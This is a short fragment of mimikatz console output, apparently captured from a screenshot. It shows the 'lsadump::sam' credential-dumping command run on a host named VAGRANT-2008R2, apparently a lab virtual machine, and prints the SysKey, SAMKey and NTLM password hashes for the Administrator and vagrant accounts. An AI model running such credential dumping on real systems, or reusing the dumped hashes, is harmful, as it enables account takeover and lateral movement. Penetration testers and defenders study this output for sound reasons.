 mimikatz # lsadump::sam
Domain : VAGRANT-2008R2
SysKey : 4138feec7d6e226f64c6dc2dfa187ba1
Local SID : S-1-5-21-1268359432-1364675841-3512908913
SAMKey : ca451bca62bdf12bf8e083c4400c3e68
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e02bc503339d51f71d913c245d35b50b
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : vagrant
  Hash NTLM: e02bc503339d51f71d913c245d35b50b
RID  : 000003e9 (1001)
User : sshd